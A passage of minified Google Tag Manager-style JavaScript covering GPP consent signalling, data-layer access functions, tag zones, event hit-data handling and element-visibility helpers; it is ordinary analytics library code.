a+b});xq({mt:0,kt:1,ht:2,Zs:3,it:4,bt:5,jt:6,et:7,ft:8,Ys:9,ct:10,nt:11}).map(function(a){return Number(a)});xq({rt:0,st:1,ot:2}).map(function(a){return Number(a)});var xC=function(a,b,c,d){Dq.call(this);this.Ch=b;this.Zf=c;this.Fe=d;this.Ec=new Map;this.Eh=0;this.xa=new Map;this.zb=new Map;this.W=void 0;this.J=a};xa(xC,Dq);xC.prototype.R=function(){delete this.D;this.Ec.clear();this.xa.clear();this.zb.clear();this.W&&(zq(this.J,"message",this.W),delete this.W);delete this.J;delete this.Fe;Dq.prototype.R.call(this)};
var yC=function(a){if(a.D)return a.D;a.Zf&&a.Zf(a.J)?a.D=a.J:a.D=uq(a.J,a.Ch);var b;return(b=a.D)!=null?b:null},AC=function(a,b,c){if(yC(a))if(a.D===a.J){var d=a.Ec.get(b);d&&d(a.D,c)}else{var e=a.xa.get(b);if(e&&e.Cj){zC(a);var f=++a.Eh;a.zb.set(f,{Sh:e.Sh,Hq:e.zn(c),persistent:b==="addEventListener"});a.D.postMessage(e.Cj(c,f),"*")}}},zC=function(a){a.W||(a.W=function(b){try{var c;c=a.Fe?a.Fe(b):void 0;if(c){var d=c.Lr,e=a.zb.get(d);if(e){e.persistent||a.zb.delete(d);var f;(f=e.Sh)==null||f.call(e,
e.Hq,c.payload)}}}catch(g){}},yq(a.J,"message",a.W))};var BC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},CC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},DC={zn:function(a){return a.listener},Cj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Sh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},EC={zn:function(a){return a.listener},Cj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Sh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function FC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Lr:b.__gppReturn.callId}}
var GC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;Dq.call(this);this.caller=new xC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},FC);this.caller.Ec.set("addEventListener",BC);this.caller.xa.set("addEventListener",DC);this.caller.Ec.set("removeEventListener",CC);this.caller.xa.set("removeEventListener",EC);this.timeoutMs=c!=null?c:500};xa(GC,Dq);GC.prototype.R=function(){this.caller.dispose();Dq.prototype.R.call(this)};
GC.prototype.addEventListener=function(a){var b=this,c=sq(function(){a(HC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);AC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(IC,!0);return}a(JC,!0)}}})};
GC.prototype.removeEventListener=function(a){AC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var JC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},HC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},IC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function KC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){wC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");wC.D=d}}function LC(){try{var a=new GC(w,{timeoutMs:-1});yC(a.caller)&&a.addEventListener(KC)}catch(b){}};function MC(){var a=[["cv",D(1)],["rv",D(14)],["tc",Tf.filter(function(c){return c}).length]],b=hg(15);b&&a.push(["x",b]);Ck()&&a.push(["tag_exp",Ck()]);return a};var NC={},OC={};function PC(a){var b=a.eventId,c=a.Gg,d=[],e=NC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=OC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete NC[b],delete OC[b]);return d};function QC(){return!1}function RC(){var a={};return function(b,c,d){}};function SC(){var a=TC;return function(b,c,d){var e=d&&d.event;UC(c);var f=Oh(b)?void 0:1,g=new db;Ab(c,function(r,t){var u=Id(t,void 0,f);u===void 0&&t!==void 0&&O(44);g.set(r,u)});a.Rb(og());var h={nn:Cg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,hg:e!==void 0?function(r){e.Yc.hg(r)}:void 0,Ob:function(){return b},log:function(){},Nq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Sr:!!hz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(QC()){var l=RC(),n,p;h.tb={Rj:[],ig:{},jc:function(r,t,u){t===1&&(n=r);t===7&&(p=u);l(r,t,u)},Rh:hi()};h.log=function(r){var t=Ea.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:t})}}var q=gf(a,h,[b,g]);a.Rb();q instanceof Ha&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function UC(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;sb(b)&&(a.gtmOnSuccess=function(){Vc(b)});sb(c)&&(a.gtmOnFailure=function(){Vc(c)})};function VC(a){}VC.K="internal.addAdsClickIds";function WC(a,b){var c=this;}WC.publicName="addConsentListener";var XC=!1;function YC(a){for(var b=0;b<a.length;++b)if(XC)try{a[b]()}catch(c){O(77)}else a[b]()}function ZC(a,b,c){var d=this,e;return e}ZC.K="internal.addDataLayerEventListener";function $C(a,b,c){}$C.publicName="addDocumentEventListener";function aD(a,b,c,d){}aD.publicName="addElementEventListener";function bD(a){return a.M.rb()};function cD(a){}cD.publicName="addEventCallback";
var dD=function(a){return typeof a==="string"?a:String(qo())},gD=function(a,b){eD(a,"init",!1)||(fD(a,"init",!0),b())},eD=function(a,b,c){var d=hD(a);return Ib(d,b,c)},iD=function(a,b,c,d){var e=hD(a),f=Ib(e,b,d);e[b]=c(f)},fD=function(a,b,c){hD(a)[b]=c},hD=function(a){var b=lo("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},jD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":fd(a,"className"),"gtm.elementId":a.for||Wc(a,"id")||"","gtm.elementTarget":a.formTarget||
fd(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||fd(a,"href")||a.src||a.code||a.codebase||"";return d};
var mD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(kD.indexOf(h)<0||h==="input"&&lD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},nD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return Zc(a,["form"],100)},kD=["input","select","textarea"],lD=["button","hidden","image","reset","submit"];
function rD(a){}rD.K="internal.addFormAbandonmentListener";function sD(a,b,c,d){}
sD.K="internal.addFormData";var tD={},uD=[],vD={},wD=0,xD=0;
function ED(a,b){}ED.K="internal.addFormInteractionListener";
function LD(a,b){}LD.K="internal.addFormSubmitListener";
function QD(a){}QD.K="internal.addGaSendListener";function RD(a){if(!a)return{};var b=a.Nq;return gz(b.type,b.index,b.name)}function SD(a){return a?{originatingEntity:RD(a)}:{}};
var UD=function(a,b,c){TD().updateZone(a,b,c)},WD=function(a,b,c,d,e){var f={},g=TD();c=c&&Lb(c,VD);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=f,t=d,u=e;if(Mb(p,"GTM-"))Sy(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=cp("js",Gb());Sy(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:t,inheritParentConfig:u};FA(v,q,x);FA(dp(p,r),q,x)}}}return h},TD=function(){return lo("zones",function(){return new XD})},
YD={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},VD={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},XD=function(){this.D={};this.J={};this.R=0};k=XD.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.D[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Jj],b))return!1;for(var e=0;e<c.Hg.length;e++)if(this.J[c.Hg[e]].Pe(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.D[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Hg.length;f++){var g=this.J[c.Hg[f]];g.Pe(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Jj],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].R(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.D[a[b]]};k.createZone=function(a,b){var c=String(++this.R);this.J[c]=new ZD(a,b);return c};k.updateZone=function(a,
b,c){var d=this.J[a];d&&d.U(b,c)};k.registerChild=function(a,b,c){var d=this.D[a];if(!d&&ko[a]||!d&&mk(a)||d&&d.Jj!==b)return!1;if(d)return d.Hg.push(c),!1;this.D[a]={Jj:b,Hg:[c]};return!0};var ZD=function(a,b){this.J=null;this.D=[{eventId:a,Pe:!0}];if(b){this.J={};for(var c=0;c<b.length;c++)this.J[b[c]]=!0}};ZD.prototype.U=function(a,b){var c=this.D[this.D.length-1];a<=c.eventId||c.Pe!==b&&this.D.push({eventId:a,Pe:b})};ZD.prototype.Pe=function(a){for(var b=this.D.length-1;b>=0;b--)if(this.D[b].eventId<=
a)return this.D[b].Pe;return!1};ZD.prototype.R=function(a,b){b=b||[];if(!this.J||YD[a]||this.J[a])return!0;for(var c=0;c<b.length;++c)if(this.J[b[c]])return!0;return!1};function $D(a){var b=ko.zones;return b?b.getIsAllowedFn(ek(),a):function(){return!0}}function aE(){var a=ko.zones;a&&a.unregisterChild(ek())}
function bE(){Oz(dk(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=ko.zones;return c?c.isActive(ek(),b):!0});Mz(dk(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return $D(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var cE=function(a,b){this.tagId=a;this.canonicalId=b};
function dE(a,b){var c=this;if(!zh(a)||!sh(b)&&!uh(b))throw G(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.M,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;YC([function(){J(c,"load_google_tags",a,e)}]);if(g){if(ok(a))return a}else if(mk(a))return a;var l=6,n=bD(this);h&&(l=7);n.Ob()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){Mz(r,function(t){for(var u=
Nz().getExternalRestrictions(0,dk()),v=m(u),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(t))return!1}return!0},!0);Oz(r,function(t){for(var u=Nz().getExternalRestrictions(1,dk()),v=m(u),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(t))return!1}return!0},!0);f&&f(new cE(a,r))};g?Xy(a,e,p,q):Sy(a,e,!Mb(a,"GTM-"),p,q);f&&n.Ob()==="__zone"&&WD(Number.MIN_SAFE_INTEGER,[a],null,RD(bD(this)));return a}dE.K="internal.loadGoogleTag";function eE(a){return new Ad("",function(b){var c=this.evaluate(b);if(c instanceof Ad)return new Ad("",function(){var d=Ea.apply(0,arguments),e=this,f=ud(bD(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.M.pb();h.Wd(f);return c.Pb.apply(c,[h].concat(Aa(g)))})})};function fE(a,b,c){var d=this;}fE.K="internal.addGoogleTagRestriction";var gE={},hE=[];
function oE(a,b){}
oE.K="internal.addHistoryChangeListener";function pE(a,b,c){}pE.publicName="addWindowEventListener";function qE(a,b){return!0}qE.publicName="aliasInWindow";function rE(a,b,c){}rE.K="internal.appendRemoteConfigParameter";function sE(a){var b;if(!zh(a))throw G(this.getName(),["string","...any"],arguments);J(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===A)return;if(rd(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.M,2));var l=this.M.nj()(e,d,g);b=Id(l,this.M,2);b===void 0&&l!==void 0&&O(45);return b}
sE.publicName="callInWindow";function tE(a){}tE.publicName="callLater";function uE(a){if(!vh(a))throw G(this.getName(),["function"],arguments);J(this,"process_dom_events","document","DOMContentLoaded");J(this,"process_dom_events","document","readystatechange");J(this,"process_dom_events","window","load");xA(B(a));}uE.K="callOnDomReady";function vE(a){}vE.K="callOnWindowLoad";function wE(a,b){var c;return c}wE.K="internal.computeGtmParameter";function xE(a,b){var c=this;}xE.K="internal.consentScheduleFirstTry";function yE(a,b){var c=this;}yE.K="internal.consentScheduleRetry";function zE(a){var b;return b}zE.K="internal.copyFromCrossContainerData";function AE(a,b){var c;if(!zh(a)||!Eh(b)&&b!==null&&!uh(b))throw G(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?Ap(a,1):Cp(a,[w,A]);var d=Id(c,this.M,Oh(bD(this).Ob())?2:1);d===void 0&&c!==void 0&&O(45);return d}AE.publicName="copyFromDataLayer";
function BE(a){var b=void 0;J(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=bD(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Id(c,this.M,1);return b}BE.K="internal.copyFromDataLayerCache";function CE(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","read",a);var c=a.split("."),d=Qb(w,c,[w,A]);if(!d)return;var e=d[c[c.length-1]];b=Id(e,this.M,2);b===void 0&&e!==void 0&&O(45);return b}CE.publicName="copyFromWindow";function DE(a){var b=void 0;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Id(b,this.M,1)}DE.K="internal.copyKeyFromWindow";var EE=function(a){return a===Ql.ba.Xa&&hm[a]===Pl.Oa.Ee&&!$n(K.m.X)};var FE=function(){return"0"},GE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];Q(102)&&b.push("gbraid");return Dj(a,b,"0")};var HE={},IE={},JE={},KE={},LE={},ME={},NE={},OE={},PE={},QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF={},fF={},gF=(fF[K.m.Pa]=(HE[2]=[EE],HE),fF[K.m.Hf]=(IE[2]=[EE],IE),fF[K.m.zf]=(JE[2]=[EE],JE),fF[K.m.zl]=(KE[2]=[EE],KE),fF[K.m.Al]=(LE[2]=[EE],LE),fF[K.m.Bl]=(ME[2]=[EE],ME),fF[K.m.Cl]=(NE[2]=[EE],NE),fF[K.m.Dl]=(OE[2]=[EE],OE),fF[K.m.Kb]=(PE[2]=[EE],PE),fF[K.m.If]=(QE[2]=[EE],QE),fF[K.m.Jf]=(RE[2]=[EE],RE),fF[K.m.Kf]=(SE[2]=[EE],SE),fF[K.m.Lf]=(TE[2]=
[EE],TE),fF[K.m.Mf]=(UE[2]=[EE],UE),fF[K.m.Nf]=(VE[2]=[EE],VE),fF[K.m.Of]=(WE[2]=[EE],WE),fF[K.m.Pf]=(XE[2]=[EE],XE),fF[K.m.ub]=(YE[1]=[EE],YE),fF[K.m.ld]=(ZE[1]=[EE],ZE),fF[K.m.rd]=($E[1]=[EE],$E),fF[K.m.oe]=(aF[1]=[EE],aF),fF[K.m.df]=(bF[1]=[function(a){return Q(102)&&EE(a)}],bF),fF[K.m.Lc]=(cF[1]=[EE],cF),fF[K.m.ya]=(dF[1]=[EE],dF),fF[K.m.Ya]=(eF[1]=[EE],eF),fF),hF={},iF=(hF[K.m.ub]=FE,hF[K.m.ld]=FE,hF[K.m.rd]=FE,hF[K.m.oe]=FE,hF[K.m.df]=FE,hF[K.m.Lc]=function(a){if(!td(a))return{};var b=ud(a,
null);delete b.match_id;return b},hF[K.m.ya]=GE,hF[K.m.Ya]=GE,hF),jF={},kF={},lF=(kF[R.C.Qa]=(jF[2]=[EE],jF),kF),mF={};var nF=function(a,b,c,d){this.D=a;this.R=b;this.U=c;this.W=d};nF.prototype.getValue=function(a){a=a===void 0?Ql.ba.Wc:a;if(!this.R.some(function(b){return b(a)}))return this.U.some(function(b){return b(a)})?this.W(this.D):this.D};nF.prototype.J=function(){return rd(this.D)==="array"||td(this.D)?ud(this.D,null):this.D};
var oF=function(){},pF=function(a,b){this.conditions=a;this.D=b},qF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new nF(c,e,g,a.D[b]||oF)},rF,sF;var tF,uF=!1;function vF(){uF=!0;gg(52)&&(tF=productSettings,productSettings=void 0);tF=tF||{}}function wF(a){uF||vF();return tF[a]};var xF=function(a,b,c){this.eventName=b;this.F=c;this.D={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;W(this,g,d[g])}},Xu=function(a,b){var c,d;return(c=a.D[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,T(a,R.C.fg))},X=function(a,b,c){var d=a.D,e;c===void 0?e=void 0:(rF!=null||(rF=new pF(gF,iF)),e=qF(rF,b,c));d[b]=e};
xF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.D[a])==null?void 0:(e=d.J)==null?void 0:e.call(d);if(!c)return X(this,a,b),!0;if(!td(c))return!1;X(this,a,oa(Object,"assign").call(Object,c,b));return!0};var yF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.D[e])==null?void 0:(h=(g=f).J)==null?void 0:h.call(g)}return b};
xF.prototype.copyToHitData=function(a,b,c){var d=N(this.F,a);d===void 0&&(d=b);if(tb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&X(this,a,d)};
var T=function(a,b){var c=a.metadata[b];if(b===R.C.fg){var d;return c==null?void 0:(d=c.J)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,T(a,R.C.fg))},W=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(sF!=null||(sF=new pF(lF,mF)),e=qF(sF,b,c));d[b]=e},zF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).J)==null?void 0:
h.call(g)}return b},AF=function(a,b,c){var d=wF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},BF=function(a){for(var b=new xF(a.target,a.eventName,a.F),c=yF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(b,f,c[f])}for(var g=zF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;W(b,n,g[n])}b.isAborted=a.isAborted;return b},CF=function(a){var b=a.F,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
xF.prototype.accept=function(){var a=vm(qm.aa.xi,{}),b=CF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=dk();var d=qm.aa.xi;if(rm(d)){var e;(e=sm(d))==null||e.notify()}};xF.prototype.canBeAccepted=function(a){var b=um(qm.aa.xi);if(!b)return!0;var c=b[CF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===dk()};function DF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Xu(a,b)},setHitData:function(b,c){X(a,b,c)},setHitDataIfNotDefined:function(b,c){Xu(a,b)===void 0&&X(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return T(a,b)},setMetadata:function(b,c){W(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return N(a.F,b)},qb:function(){return a},getHitKeys:function(){return Object.keys(a.D)},getMergedValues:function(b){return a.F.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return td(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function EF(a,b){var c;return c}EF.K="internal.copyPreHit";function FF(a,b){var c=null;if(!zh(a)||!zh(b))throw G(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Qb(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return sb(h)?Id(h,this.M,2):null;var l;h=function(){if(!sb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Qb(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Id(c,this.M,2)}FF.publicName="createArgumentsQueue";function GF(a){return Id(function(c){var d=qz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
qz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.M,1)}GF.K="internal.createGaCommandQueue";function HF(a){if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Qb(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Id(function(){if(!sb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.M,
Oh(bD(this).Ob())?2:1)}HF.publicName="createQueue";function IF(a,b){var c=null;if(!zh(a)||!Ah(b))throw G(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Fd(new RegExp(a,d))}catch(e){}return c}IF.K="internal.createRegex";function JF(a){}JF.K="internal.declareConsentState";function KF(a){var b="";return b}KF.K="internal.decodeUrlHtmlEntities";function LF(a,b,c){var d;return d}LF.K="internal.decorateUrlWithGaCookies";function MF(){}MF.K="internal.deferCustomEvents";function NF(a){return Q(423)||OF?A.querySelector(a):null}function PF(a){return Q(423)||OF?A.querySelectorAll(a):null}
function QF(a,b){if(Q(423))try{return a.closest(b)}catch(e){return null}else{if(!OF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var RF=!1;if(A.querySelectorAll)try{var SF=A.querySelectorAll(":root");SF&&SF.length==1&&SF[0]==A.documentElement&&(RF=!0)}catch(a){}var OF=RF;function TF(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function UF(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var WF=function(a){var b=VF(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},VF=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var ZF=function(a){if(XF){if(a>=0&&a<YF.length&&YF[a]){var b;(b=YF[a])==null||b.disconnect();YF[a]=void 0}}else w.clearInterval(a)},bG=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(XF){var e=!1;Vc(function(){e||$F(a,b,c)()});return aG(function(f){e=!0;for(var g={rg:0};g.rg<f.length;g={rg:g.rg},g.rg++)Vc(function(h){return function(){a(f[h.rg])}}(g))},
b,c)}return w.setInterval($F(a,b,c),1E3)},$F=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Hb()};Vc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=WF(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},aG=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<YF.length;f++)if(!YF[f])return YF[f]=d,f;return YF.push(d)-1},YF=[],XF=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var oG=function(a){a=a||{sg:!0,tg:!0,Oj:void 0};a.bc=a.bc||{email:!0,phone:!1,address:!1};var b=cG(a),c=dG[b];if(c&&Hb()-c.timestamp<200)return c.result;var d=eG(),e=d.status,f=[],g,h,l=[];if(!Q(33)){if(a.bc&&a.bc.email){var n=fG(d.elements);f=gG(n,a&&a.kg);g=hG(f);n.length>10&&(e="3")}!a.Oj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(iG(f[p],!!a.sg,!!a.tg));l=l.slice(0,10)}else if(a.bc){}g&&(h=iG(g,!!a.sg,!!a.tg));var H={elements:l,In:h,status:e};dG[b]={timestamp:Hb(),result:H};
return H},pG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},rG=function(a){var b=qG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},qG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},iG=function(a,b,c){var d=a.element,
